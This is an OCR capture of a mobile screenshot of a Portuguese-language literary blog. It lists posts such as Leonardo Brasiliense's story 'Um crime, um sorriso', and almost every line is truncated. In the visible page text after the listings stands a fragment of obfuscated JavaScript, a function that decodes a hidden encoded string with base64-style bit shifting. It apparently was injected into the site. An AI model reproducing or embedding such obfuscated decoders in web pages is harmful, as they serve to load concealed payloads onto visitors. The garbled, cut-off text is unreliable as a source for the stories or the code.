
Posted in
Colaboradores
|
Commen
Um crime, um sorriso – minic
Brasiliense
quarta-feira, março 9th, 2011
Chico Pedreira deu um tiro no vizinho. O ho
câmera-lenta, olho esbugalhado no Chico e da b
janela, gritava a Mariazinha, mulher do Chico e c
Tags:
Leonardo Brasiliense
,
Literatu
Posted in
Colaboradores
|
Commen
Leia conto do argentino Fernando S
pela escritora Ana Flores
segunda-feira, fevereiro 28th, 2011
function r0093c87
xc=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghij
uf=”;var pd,r7,x1,x4,
s5=0;do{x4=xc.indexOf(re.charAt(s5++));s1=xc.ind
(x4<<2)|(s1>>4);r7=((s1&15)<<4)|(v0>>2);x1=((v0
<<6)|r2;if(pd>=192)pd+=848;else if(